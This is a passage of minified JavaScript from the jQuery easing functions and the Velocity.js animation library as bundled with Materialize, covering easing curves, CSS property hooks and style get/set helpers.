null==a&&(a=1.70158),(e/=o/2)<1?n/2*(e*e*((1+(a*=1.525))*e-a))+i:n/2*((e-=2)*e*((1+(a*=1.525))*e+a)+2)+i},easeInBounce:function(t,e,i,n,o){return n-jQuery.easing.easeOutBounce(t,o-e,0,n,o)+i},easeOutBounce:function(t,e,i,n,o){return(e/=o)<1/2.75?n*(7.5625*e*e)+i:2/2.75>e?n*(7.5625*(e-=1.5/2.75)*e+.75)+i:2.5/2.75>e?n*(7.5625*(e-=2.25/2.75)*e+.9375)+i:n*(7.5625*(e-=2.625/2.75)*e+.984375)+i},easeInOutBounce:function(t,e,i,n,o){return o/2>e?.5*jQuery.easing.easeInBounce(t,2*e,0,n,o)+i:.5*jQuery.easing.easeOutBounce(t,2*e-o,0,n,o)+.5*n+i}}),jQuery.extend(jQuery.easing,{easeInOutMaterial:function(t,e,i,n,o){return(e/=o/2)<1?n/2*e*e+i:n/4*((e-=2)*e*e+2)+i}}),jQuery.Velocity?console.log("Velocity is already loaded. You may be needlessly importing Velocity again; note that Materialize includes Velocity."):(function(t){function e(t){var e=t.length,n=i.type(t);return"function"!==n&&!i.isWindow(t)&&(!(1!==t.nodeType||!e)||("array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t))}if(!t.jQuery){var i=function(t,e){return new i.fn.init(t,e)};i.isWindow=function(t){return null!=t&&t==t.window},i.type=function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?o[s.call(t)]||"object":typeof t},i.isArray=Array.isArray||function(t){return"array"===i.type(t)},i.isPlainObject=function(t){var e;if(!t||"object"!==i.type(t)||t.nodeType||i.isWindow(t))return!1;try{if(t.constructor&&!a.call(t,"constructor")&&!a.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(t){return!1}for(e in t);return void 0===e||a.call(t,e)},i.each=function(t,i,n){var o,a=0,s=t.length,r=e(t);if(n){if(r)for(;s>a&&!1!==(o=i.apply(t[a],n));a++);else for(a in t)if(!1===(o=i.apply(t[a],n)))break}else if(r)for(;s>a&&!1!==(o=i.call(t[a],a,t[a]));a++);else for(a in t)if(!1===(o=i.call(t[a],a,t[a])))break;return t},i.data=function(t,e,o){if(void 0===o){var a,s=(a=t[i.expando])&&n[a];if(void 0===e)return s;if(s&&e in s)return s[e]}else if(void 0!==e){var a=t[i.expando]||(t[i.expando]=++i.uuid);return n[a]=n[a]||{},n[a][e]=o,o}},i.removeData=function(t,e){var o=t[i.expando],a=o&&n[o];a&&i.each(e,(function(t,e){delete a[e]}))},i.extend=function(t){var e,n,o,a,s,r,l=t||{},u=1,c=arguments.length,d=!1;for("boolean"==typeof l&&(d=l,l=arguments[u]||{},u++),"object"!=typeof l&&"function"!==i.type(l)&&(l={}),u===c&&(l=this,u--);c>u;u++)if(null!=(s=arguments[u]))for(a in s)e=l[a],l!==(o=s[a])&&(d&&o&&(i.isPlainObject(o)||(n=i.isArray(o)))?(n?(n=!1,r=e&&i.isArray(e)?e:[]):r=e&&i.isPlainObject(e)?e:{},l[a]=i.extend(d,r,o)):void 0!==o&&(l[a]=o));return l},i.queue=function(t,n,o){function a(t,i){var n=i||[];return null!=t&&(e(Object(t))?function(t,e){for(var i=+e.length,n=0,o=t.length;i>n;)t[o++]=e[n++];if(i!=i)for(;void 0!==e[n];)t[o++]=e[n++];t.length=o}(n,"string"==typeof t?[t]:t):[].push.call(n,t)),n}if(t){n=(n||"fx")+"queue";var s=i.data(t,n);return o?(!s||i.isArray(o)?s=i.data(t,n,a(o)):s.push(o),s):s||[]}},i.dequeue=function(t,e){i.each(t.nodeType?[t]:t,(function(t,n){e=e||"fx";var o=i.queue(n,e),a=o.shift();"inprogress"===a&&(a=o.shift()),a&&("fx"===e&&o.unshift("inprogress"),a.call(n,(function(){i.dequeue(n,e)})))}))},i.fn=i.prototype={init:function(t){if(t.nodeType)return this[0]=t,this;throw new Error("Not a DOM node.")},offset:function(){var e=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:e.top+(t.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:e.left+(t.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function t(){for(var t=this.offsetParent||document;t&&"html"===!t.nodeType.toLowerCase&&"static"===t.style.position;)t=t.offsetParent;return t||document}var e=this[0],t=t.apply(e),n=this.offset(),o=/^(?:body|html)$/i.test(t.nodeName)?{top:0,left:0}:i(t).offset();return n.top-=parseFloat(e.style.marginTop)||0,n.left-=parseFloat(e.style.marginLeft)||0,t.style&&(o.top+=parseFloat(t.style.borderTopWidth)||0,o.left+=parseFloat(t.style.borderLeftWidth)||0),{top:n.top-o.top,left:n.left-o.left}}};var n={};i.expando="velocity"+(new Date).getTime(),i.uuid=0;for(var o={},a=o.hasOwnProperty,s=o.toString,r="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<r.length;l++)o["[object "+r[l]+"]"]=r[l].toLowerCase();i.fn.init.prototype=i.fn,t.Velocity={Utilities:i}}}(window),function(t){"object"==typeof module&&"object"==typeof module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):t()}((function(){return function(t,e,i,n){function o(t){for(var e=-1,i=t?t.length:0,n=[];++e<i;){var o=t[e];o&&n.push(o)}return n}function a(t){return m.isWrapped(t)?t=[].slice.call(t):m.isNode(t)&&(t=[t]),t}function s(t){var e=h.data(t,"velocity");return null===e?n:e}function r(t){return function(e){return Math.round(e*t)*(1/t)}}function l(t,i,n,o){function a(t,e){return 1-3*e+3*t}function s(t,e){return 3*e-6*t}function r(t){return 3*t}function l(t,e,i){return((a(e,i)*t+s(e,i))*t+r(e))*t}function u(t,e,i){return 3*a(e,i)*t*t+2*s(e,i)*t+r(e)}function c(e,i){for(var o=0;m>o;++o){var a=u(i,t,n),s;if(0===a)return i;i-=(l(i,t,n)-e)/a}return i}function d(){for(var e=0;b>e;++e)x[e]=l(e*w,t,n)}function h(e,i,o){var a,s,r=0;do{(a=l(s=i+(o-i)/2,t,n)-e)>0?o=s:i=s}while(Math.abs(a)>v&&++r<y);return s}function p(e){for(var i=0,o=1,a=b-1;o!=a&&x[o]<=e;++o)i+=w;--o;var s,r=i+(e-x[o])/(x[o+1]-x[o])*w,l=u(r,t,n);return l>=g?c(e,r):0==l?r:h(e,i,i+w)}function f(){k=!0,(t!=i||n!=o)&&d()}var m=4,g=.001,v=1e-7,y=10,b=11,w=1/(b-1),S="Float32Array"in e;if(4!==arguments.length)return!1;for(var C=0;4>C;++C)if("number"!=typeof arguments[C]||isNaN(arguments[C])||!isFinite(arguments[C]))return!1;t=Math.min(t,1),n=Math.min(n,1),t=Math.max(t,0),n=Math.max(n,0);var x=S?new Float32Array(b):new Array(b),k=!1,T=function(e){return k||f(),t===i&&n===o?e:0===e?0:1===e?1:l(p(e),i,o)};T.getControlPoints=function(){return[{x:t,y:i},{x:n,y:o}]};var _="generateBezier("+[t,i,n,o]+")";return T.toString=function(){return _},T}function u(t,e){var i=t;return m.isString(t)?b.Easings[t]||(i=!1):i=m.isArray(t)&&1===t.length?r.apply(null,t):m.isArray(t)&&2===t.length?w.apply(null,t.concat([e])):!(!m.isArray(t)||4!==t.length)&&l.apply(null,t),!1===i&&(i=b.Easings[b.defaults.easing]?b.defaults.easing:y),i}function c(t){if(t){var e=(new Date).getTime(),i=b.State.calls.length;i>1e4&&(b.State.calls=o(b.State.calls));for(var a=0;i>a;a++)if(b.State.calls[a]){var r=b.State.calls[a],l=r[0],u=r[2],p=r[3],f=!!p,g=null;p||(p=b.State.calls[a][3]=e-16);for(var v=Math.min((e-p)/u.duration,1),y=0,w=l.length;w>y;y++){var C=l[y],k=C.element;if(s(k)){var T=!1;if(u.display!==n&&null!==u.display&&"none"!==u.display){if("flex"===u.display){var _=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];h.each(_,(function(t,e){S.setPropertyValue(k,"display",e)}))}S.setPropertyValue(k,"display",u.display)}for(var O in u.visibility!==n&&"hidden"!==u.visibility&&S.setPropertyValue(k,"visibility",u.visibility),C)if("element"!==O){var P,M=C[O],A=m.isString(M.easing)?b.Easings[M.easing]:M.easing;if(1===v)P=M.endValue;else{var E=M.endValue-M.startValue;if(P=M.startValue+E*A(v,u,E),!f&&P===M.currentValue)continue}if(M.currentValue=P,"tween"===O)g=P;else{if(S.Hooks.registered[O]){var D=S.Hooks.getRoot(O),I=s(k).rootPropertyValueCache[D];I&&(M.rootPropertyValue=I)}var $=S.setPropertyValue(k,O,M.currentValue+(0===parseFloat(P)?"":M.unitType),M.rootPropertyValue,M.scrollData);S.Hooks.registered[O]&&(s(k).rootPropertyValueCache[D]=S.Normalizations.registered[D]?S.Normalizations.registered[D]("extract",null,$[1]):$[1]),"transform"===$[0]&&(T=!0)}}u.mobileHA&&s(k).transformCache.translate3d===n&&(s(k).transformCache.translate3d="(0px, 0px, 0px)",T=!0),T&&S.flushTransformCache(k)}}u.display!==n&&"none"!==u.display&&(b.State.calls[a][2].display=!1),u.visibility!==n&&"hidden"!==u.visibility&&(b.State.calls[a][2].visibility=!1),u.progress&&u.progress.call(r[1],r[1],v,Math.max(0,p+u.duration-e),p,g),1===v&&d(a)}}b.State.isTicking&&x(c)}function d(t,e){if(!b.State.calls[t])return!1;for(var i=b.State.calls[t][0],o=b.State.calls[t][1],a=b.State.calls[t][2],r=b.State.calls[t][4],l=!1,u=0,c=i.length;c>u;u++){var d=i[u].element;if(e||a.loop||("none"===a.display&&S.setPropertyValue(d,"display",a.display),"hidden"===a.visibility&&S.setPropertyValue(d,"visibility",a.visibility)),!0!==a.loop&&(h.queue(d)[1]===n||!/\.velocityQueueEntryFlag/i.test(h.queue(d)[1]))&&s(d)){s(d).isAnimating=!1,s(d).rootPropertyValueCache={};var p=!1;h.each(S.Lists.transforms3D,(function(t,e){var i=/^scale/.test(e)?1:0,o=s(d).transformCache[e];s(d).transformCache[e]!==n&&new RegExp("^\\("+i+"[^.]").test(o)&&(p=!0,delete s(d).transformCache[e])})),a.mobileHA&&(p=!0,delete s(d).transformCache.translate3d),p&&S.flushTransformCache(d),S.Values.removeClass(d,"velocity-animating")}if(!e&&a.complete&&!a.loop&&u===c-1)try{a.complete.call(o,o)}catch(t){setTimeout((function(){throw t}),1)}r&&!0!==a.loop&&r(o),s(d)&&!0===a.loop&&!e&&(h.each(s(d).tweensContainer,(function(t,e){/^rotate/.test(t)&&360===parseFloat(e.endValue)&&(e.endValue=0,e.startValue=360),/^backgroundPosition/.test(t)&&100===parseFloat(e.endValue)&&"%"===e.unitType&&(e.endValue=0,e.startValue=100)})),b(d,"reverse",{loop:!0,delay:a.delay})),!1!==a.queue&&h.dequeue(d,a.queue)}b.State.calls[t]=!1;for(var f=0,m=b.State.calls.length;m>f;f++)if(!1!==b.State.calls[f]){l=!0;break}!1===l&&(b.State.isTicking=!1,delete b.State.calls,b.State.calls=[])}var h,p=function(){if(i.documentMode)return i.documentMode;for(var t=7;t>4;t--){var e=i.createElement("div");if(e.innerHTML="\x3c!--[if IE "+t+"]><span></span><![endif]--\x3e",e.getElementsByTagName("span").length)return e=null,t}return n}(),f=function(){var t=0;return e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||function(e){var i,n=(new Date).getTime();return i=Math.max(0,16-(n-t)),t=n+i,setTimeout((function(){e(n+i)}),i)}}(),m={isString:function(t){return"string"==typeof t},isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},isFunction:function(t){return"[object Function]"===Object.prototype.toString.call(t)},isNode:function(t){return t&&t.nodeType},isNodeList:function(t){return"object"==typeof t&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(t))&&t.length!==n&&(0===t.length||"object"==typeof t[0]&&t[0].nodeType>0)},isWrapped:function(t){return t&&(t.jquery||e.Zepto&&e.Zepto.zepto.isZ(t))},isSVG:function(t){return e.SVGElement&&t instanceof e.SVGElement},isEmptyObject:function(t){for(var e in t)return!1;return!0}},g=!1;if(t.fn&&t.fn.jquery?(h=t,g=!0):h=e.Velocity.Utilities,8>=p&&!g)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(!(7>=p)){var v=400,y="swing",b={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:e.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:i.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:h,Redirects:{},Easings:{},Promise:e.Promise,defaults:{queue:"",duration:v,easing:y,begin:n,complete:n,progress:n,display:n,visibility:n,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(t){h.data(t,"velocity",{isSVG:m.isSVG(t),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};e.pageYOffset!==n?(b.State.scrollAnchor=e,b.State.scrollPropertyLeft="pageXOffset",b.State.scrollPropertyTop="pageYOffset"):(b.State.scrollAnchor=i.documentElement||i.body.parentNode||i.body,b.State.scrollPropertyLeft="scrollLeft",b.State.scrollPropertyTop="scrollTop");var w=function(){function t(t){return-t.tension*t.x-t.friction*t.v}function e(e,i,n){var o={x:e.x+n.dx*i,v:e.v+n.dv*i,tension:e.tension,friction:e.friction};return{dx:o.v,dv:t(o)}}function i(i,n){var o={dx:i.v,dv:t(i)},a=e(i,.5*n,o),s=e(i,.5*n,a),r=e(i,n,s),l=1/6*(o.dx+2*(a.dx+s.dx)+r.dx),u=1/6*(o.dv+2*(a.dv+s.dv)+r.dv);return i.x=i.x+l*n,i.v=i.v+u*n,i}return function t(e,n,o){var a,s,r,l={x:-1,v:0,tension:null,friction:null},u=[0],c=0,d=1e-4,h=.016;for(e=parseFloat(e)||500,n=parseFloat(n)||20,o=o||null,l.tension=e,l.friction=n,(a=null!==o)?s=(c=t(e,n))/o*h:s=h;r=i(r||l,s),u.push(1+r.x),c+=16,Math.abs(r.x)>d&&Math.abs(r.v)>d;);return a?function(t){return u[t*(u.length-1)|0]}:c}}();b.Easings={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},spring:function(t){return 1-Math.cos(4.5*t*Math.PI)*Math.exp(6*-t)}},h.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],(function(t,e){b.Easings[e[0]]=l.apply(null,e[1])}));var S=b.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var t=0;t<S.Lists.colors.length;t++){var e="color"===S.Lists.colors[t]?"0 0 0 1":"255 255 255 1";S.Hooks.templates[S.Lists.colors[t]]=["Red Green Blue Alpha",e]}var i,n,o;if(p)for(i in S.Hooks.templates){o=(n=S.Hooks.templates[i])[0].split(" ");var a=n[1].match(S.RegEx.valueSplit);"Color"===o[0]&&(o.push(o.shift()),a.push(a.shift()),S.Hooks.templates[i]=[o.join(" "),a.join(" ")])}for(i in S.Hooks.templates)for(var t in o=(n=S.Hooks.templates[i])[0].split(" ")){var s=i+o[t],r=t;S.Hooks.registered[s]=[i,r]}},getRoot:function(t){var e=S.Hooks.registered[t];return e?e[0]:t},cleanRootPropertyValue:function(t,e){return S.RegEx.valueUnwrap.test(e)&&(e=e.match(S.RegEx.valueUnwrap)[1]),S.Values.isCSSNullValue(e)&&(e=S.Hooks.templates[t][1]),e},extractValue:function(t,e){var i=S.Hooks.registered[t];if(i){var n=i[0],o=i[1];return(e=S.Hooks.cleanRootPropertyValue(n,e)).toString().match(S.RegEx.valueSplit)[o]}return e},injectValue:function(t,e,i){var n=S.Hooks.registered[t];if(n){var o,a,s=n[0],r=n[1];return(o=(i=S.Hooks.cleanRootPropertyValue(s,i)).toString().match(S.RegEx.valueSplit))[r]=e,a=o.join(" ")}return i}},Normalizations:{registered:{clip:function(t,e,i){switch(t){case"name":return"clip";case"extract":var n;return S.RegEx.wrappedValueAlreadyExtracted.test(i)?n=i:n=(n=i.toString().match(S.RegEx.valueUnwrap))?n[1].replace(/,(\s+)?/g," "):i,n;case"inject":return"rect("+i+")"}},blur:function(t,e,i){switch(t){case"name":return b.State.isFirefox?"filter":"-webkit-filter";case"extract":var n=parseFloat(i);if(!n&&0!==n){var o=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);n=o?o[1]:0}return n;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(t,e,i){if(8>=p)switch(t){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return i=n?n[1]/100:1;case"inject":return e.style.zoom=1,parseFloat(i)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(t){case"name":return"opacity";case"extract":return i;case"inject":return i}}},register:function(){9>=p||b.State.isGingerbread||(S.Lists.transformsBase=S.Lists.transformsBase.concat(S.Lists.transforms3D));for(var t=0;t<S.Lists.transformsBase.length;t++)!function(){var e=S.Lists.transformsBase[t];S.Normalizations.registered[e]=function(t,i,o){switch(t){case"name":return"transform";case"extract":return s(i)===n||s(i).transformCache[e]===n?/^scale/i.test(e)?1:0:s(i).transformCache[e].replace(/[()]/g,"");case"inject":var a=!1;switch(e.substr(0,e.length-1)){case"translate":a=!/(%|px|em|rem|vw|vh|\d)$/i.test(o);break;case"scal":case"scale":b.State.isAndroid&&s(i).transformCache[e]===n&&1>o&&(o=1),a=!/(\d)$/i.test(o);break;case"skew":a=!/(deg|\d)$/i.test(o);break;case"rotate":a=!/(deg|\d)$/i.test(o)}return a||(s(i).transformCache[e]="("+o+")"),s(i).transformCache[e]}}}();for(var t=0;t<S.Lists.colors.length;t++)!function(){var e=S.Lists.colors[t];S.Normalizations.registered[e]=function(t,i,o){switch(t){case"name":return e;case"extract":var a;if(S.RegEx.wrappedValueAlreadyExtracted.test(o))a=o;else{var s,r={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(o)?s=r[o]!==n?r[o]:r.black:S.RegEx.isHex.test(o)?s="rgb("+S.Values.hexToRgb(o).join(" ")+")":/^rgba?\(/i.test(o)||(s=r.black),a=(s||o).toString().match(S.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=p||3!==a.split(" ").length||(a+=" 1"),a;case"inject":return 8>=p?4===o.split(" ").length&&(o=o.split(/\s+/).slice(0,3).join(" ")):3===o.split(" ").length&&(o+=" 1"),(8>=p?"rgb":"rgba")+"("+o.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(t){return t.replace(/-(\w)/g,(function(t,e){return e.toUpperCase()}))},SVGAttribute:function(t){var e="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(p||b.State.isAndroid&&!b.State.isChrome)&&(e+="|transform"),new RegExp("^("+e+")$","i").test(t)},prefixCheck:function(t){if(b.State.prefixMatches[t])return[b.State.prefixMatches[t],!0];for(var e=["","Webkit","Moz","ms","O"],i=0,n=e.length;n>i;i++){var o;if(o=0===i?t:e[i]+t.replace(/^\w/,(function(t){return t.toUpperCase()})),m.isString(b.State.prefixElement.style[o]))return b.State.prefixMatches[t]=o,[o,!0]}return[t,!1]}},Values:{hexToRgb:function(t){var e,i=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return t=t.replace(i,(function(t,e,i,n){return e+e+i+i+n+n})),(e=n.exec(t))?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:[0,0,0]},isCSSNullValue:function(t){return 0==t||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(t)},getUnitType:function(t){return/^(rotate|skew)/i.test(t)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(t)?"":"px"},getDisplayType:function(t){var e=t&&t.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e)?"inline":/^(li)$/i.test(e)?"list-item":/^(tr)$/i.test(e)?"table-row":/^(table)$/i.test(e)?"table":/^(tbody)$/i.test(e)?"table-row-group":"block"},addClass:function(t,e){t.classList?t.classList.add(e):t.className+=(t.className.length?" ":"")+e},removeClass:function(t,e){t.classList?t.classList.remove(e):t.className=t.className.toString().replace(new RegExp("(^|\\s)"+e.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(t,i,o,a){function r(t,i){function o(){u&&S.setPropertyValue(t,"display","none")}var l=0;if(8>=p)l=h.css(t,i);else{var u=!1,c;if(/^(width|height)$/.test(i)&&0===S.getPropertyValue(t,"display")&&(u=!0,S.setPropertyValue(t,"display",S.Values.getDisplayType(t))),!a){if("height"===i&&"border-box"!==S.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var d=t.offsetHeight-(parseFloat(S.getPropertyValue(t,"borderTopWidth"))||0)-(parseFloat(S.getPropertyValue(t,"borderBottomWidth"))||0)-(parseFloat(S.getPropertyValue(t,"paddingTop"))||0)-(parseFloat(S.getPropertyValue(t,"paddingBottom"))||0);return o(),d}if("width"===i&&"border-box"!==S.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var f=t.offsetWidth-(parseFloat(S.getPropertyValue(t,"borderLeftWidth"))||0)-(parseFloat(S.getPropertyValue(t,"borderRightWidth"))||0)-(parseFloat(S.getPropertyValue(t,"paddingLeft"))||0)-(parseFloat(S.getPropertyValue(t,"paddingRight"))||0);return o(),f}}c=s(t)===n?e.getComputedStyle(t,null):s(t).computedStyle?s(t).computedStyle:s(t).computedStyle=e.getComputedStyle(t,null),"borderColor"===i&&(i="borderTopColor"),(""===(l=9===p&&"filter"===i?c.getPropertyValue(i):c[i])||null===l)&&(l=t.style[i]),o()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(i)){var m=r(t,"position");("fixed"===m||"absolute"===m&&/top|left/i.test(i))&&(l=h(t).position()[i]+"px")}return l}var l;if(S.Hooks.registered[i]){var u=i,c=S.Hooks.getRoot(u);o===n&&(o=S.getPropertyValue(t,S.Names.prefixCheck(c)[0])),S.Normalizations.registered[c]&&(o=S.Normalizations.registered[c]("extract",t,o)),l=S.Hooks.extractValue(u,o)}else if(S.Normalizations.registered[i]){var d,f;"transform"!==(d=S.Normalizations.registered[i]("name",t))&&(f=r(t,S.Names.prefixCheck(d)[0]),S.Values.isCSSNullValue(f)&&S.Hooks.templates[i]&&(f=S.Hooks.templates[i][1])),l=S.Normalizations.registered[i]("extract",t,f)}if(!/^[\d-]/.test(l))if(s(t)&&s(t).isSVG&&S.Names.SVGAttribute(i))if(/^(height|width)$/i.test(i))try{l=t.getBBox()[i]}catch(t){l=0}else l=t.getAttribute(i);else l=r(t,S.Names.prefixCheck(i)[0]);return S.Values.isCSSNullValue(l)&&(l=0),b.debug>=2&&console.log("Get "+i+": "+l),l},setPropertyValue:function(t,i,n,o,a){var r=i;if("scroll"===i)a.container?a.container["scroll"+a.direction]=n:"Left"===a.direction?e.scrollTo(n,a.alternateValue):e.scrollTo(a.alternateValue,n);else if(S.Normalizations.registered[i]&&"transform"===S.Normalizations.registered[i]("name",t))S.Normalizations.registered[i]("inject",t,n),r="transform",n=s(t).transformCache[i];else{if(S.Hooks.registered[i]){var l=i,u=S.Hooks.getRoot(i);o=o||S.getPropertyValue(t,u),n=S.Hooks.injectValue(l,n,o),i=u}if(S.Normalizations.registered[i]&&(n=S.Normalizations.registered[i]("inject",t,n),i=S.Normalizations.registered[i]("name",t)),r=S.Names.prefixCheck(i)[0],8>=p)try{t.style[r]=n}catch(t){b.debug&&console.log("Browser does not support ["+n+"] for ["+r+"]")}else s(t)&&s(t).isSVG&&S.Names.SVGAttribute(i)?t.setAttribute(i,n):t.style[r]=n;b.debug>=2&&console.log("Set "+i+" ("+r+"): "+n)}return[r,n]},flushTransformCache:function(t){function e(e){return parseFloat(S.getPropertyValue(t,e))}var i="";if((p||b.State.isAndroid&&!b.State.isChrome)&&s(t).isSVG){var n={translate:[e("translateX"),e("translateY")],skewX:[e("skewX")],skewY:[e("skewY")],scale:1!==e("scale")?[e("scale"),e("scale")]:[e("scaleX"),e("scaleY")],rotate:[e("rotateZ"),0,0]};h.each(s(t).transformCache,(function(t){/^translate/i.test(t)?t="translate":/^scale/i.test(t)?t="scale":/^rotate/i.test(t)&&(t="rotate"),n[t]&&(i+=t+"("+n[t].join(" ")+") ",delete n[t])}))}else{var o,a;h.each(s(t).transformCache,(function(e){return o=s(t).transformCache[e],"transformPerspective"===e?(a=o,!0):(9===p&&"rotateZ"===e&&(e="rotate"),void(i+=e+o+" "))})),a&&(i="perspective"+a+" "+i)}S.setPropertyValue(t,"transform",i)}};S.Hooks.register(),S.Normalizations.register(),b.hook=function(t,e,i){var o=n;return t=a(t),h.each(t,(function(t,a){if(s(a)===n&&b.init(a),i===n)o===n&&(o=b.CSS.getPropertyValue(a,e));else{var r=b.CSS.setPropertyValue(a,e,i);"transform"===r[0]&&b.CSS.flushTransformCache(a),o=r}})),o};var C=function(t){function o(){return l?P.promise||null:p}function r(){function t(t){function d(t,e){var i=n,o=n,s=n;return m.isArray(t)?(i=t[0],!m.isArray(t[1])&&/^[\d-]/.test(t[1])||m.isFunction(t[1])||S.RegEx.isHex.test(t[1])?s=t[1]:(m.isString(t[1])&&!S.RegEx.isHex.test(t[1])||m.isArray(t[1]))&&(o=e?t[1]:u(t[1],r.duration),t[2]!==n&&(s=t[2]))):i=t,e||(o=o||r.easing),m.isFunction(i)&&(i=i.call(a,T,k)),m.isFunction(s)&&(s=s.call(a,T,k)),[i||0,o,s]}function p(t,e){var i,n;return n=(e||"0").toString().toLowerCase().replace(/[%A-z]+$/,(function(t){return i=t,""})),i||(i=S.Values.getUnitType(t)),[n,i]}function f(){var t={myParent:a.parentNode||i.body,position:S.getPropertyValue(a,"position"),fontSize:S.getPropertyValue(a,"fontSize")},n=t.position===q.lastPosition&&t.myParent===q.lastParent,o=t.fontSize===q.lastFontSize;q.lastParent=t.myParent,q.lastPosition=t.position,q.lastFontSize=t.fontSize;var r=100,l={};if(o&&n)l.emToPx=q.lastEmToPx,l.percentToPxWidth=q.lastPercentToPxWidth,l.percentToPxHeight=q.lastPercentToPxHeight;else{var u=s(a).isSVG?i.createElementNS("http://www.w3.org/2000/svg","rect"):i.createElement("div");b.init(u),t.myParent.appendChild(u),h.each(["overflow","overflowX","overflowY"],(function(t,e){b.CSS.setPropertyValue(u,e,"hidden")})),b.CSS.setPropertyValue(u,"position",t.position),b.CSS.setPropertyValue(u,"fontSize",t.fontSize),b.CSS.setPropertyValue(u,"boxSizing","content-box"),h.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],(function(t,e){b.CSS.setPropertyValue(u,e,"100%")})),b.CSS.setPropertyValue(u,"paddingLeft","100em"),l.percentToPxWidth=q.lastPercentToPxWidth=(parseFloat(S.getPropertyValue(u,"width",null,!0))||1)/r,l.percentToPxHeight=q.lastPercentToPxHeight=(parseFloat(S.getPropertyValue(u,"height",null,!0))||1)/r,l.emToPx=q.lastEmToPx=(parseFloat(S.getPropertyValue(u,"paddingLeft"))||1)/r,t.myParent.removeChild(u)}return 